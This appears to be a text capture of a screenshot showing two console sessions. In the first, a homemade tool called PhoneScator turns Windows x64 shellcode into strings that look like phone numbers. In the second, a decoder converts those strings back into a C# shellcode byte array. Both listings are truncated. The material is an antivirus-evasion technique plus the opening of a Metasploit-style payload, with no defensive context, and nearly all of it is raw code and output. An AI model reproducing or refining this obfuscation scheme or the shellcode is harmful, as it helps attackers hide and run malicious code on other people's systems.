 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> C:\Users\Administrator\Desktop\builder_v2.6\My_
Projects\Obfescator\PhoneScator\PhoneScator\bin\Release\PhoneScator.exe
const int ORIGINAL_LENGTH = 276;
string[] obfuscatedShellcode = new string[] {
"(252) 072-131228240",
"(232) 192-000000000",
"(065) 081-065080082",
"(081) 086-072049210",
"(101) 072-139082096",
"(072) 139-082024072",
"(139) 082-032072139",
"(114) 080-072015183",
"(074) 074-077049201",
"(072) 049-192172060",
"(097) 124-002044032",
"(065) 193-201013065",
"(001) 193-226237082",
"(065) 081-072139082",
"(032) 139-066060072",
"(001) 208-139128136",
"(000) 000-000072133",
"(192) 116-103072001",
"(208) 080-139072024",
"(068) 139-064032073",
"(001) 208-227086072",
"(255) 201-065139052",
"(136) 072-001214077",
"(049) 201-072049192",
"(172) 065-193201013",
"(065) 001-193056224",
"(117) 241-076003076",
"(036) 008-069057209",
"(117) 216-088068139",
"(064) 036-073001208",
"(102) 065-139012072",
"(068) 139-064028073",
"(001) 208-065139004",
"(136) 072-001208065",
"(088) 065-088094089",
"(090) 065-088065089",
"(065) 090-072131236",
"(032) 065-082255224",
"(088) 065-089090072",
"(139) 018-233087255",
"(255) 255-093072186",
"(001) 000-000000000",
"(000) 000-000072141",
"(141) 001-001000000",
"(065) 186-049139111",
"(135) 255-213187240",
"(181) 162-086065186",
"(166) 149-189157255",
obfuscator
Administrator: Command Prompt
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>C:\Users\Administrator\Desktop\builder
_v2.6\My_Projects\Obfescator\PhoneDescator\PhoneDescator\bin\
Release\PhoneDescator.exe
byte[] shellcode = new byte[] {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2,
0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48,
0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7,
0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C,
0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52,
0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01,
0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49,
0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34,
0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0,
0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1,
0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0,
0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41,
0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0,
0x58, 0x41, 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF,
0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D};
C:\Users\Administrator>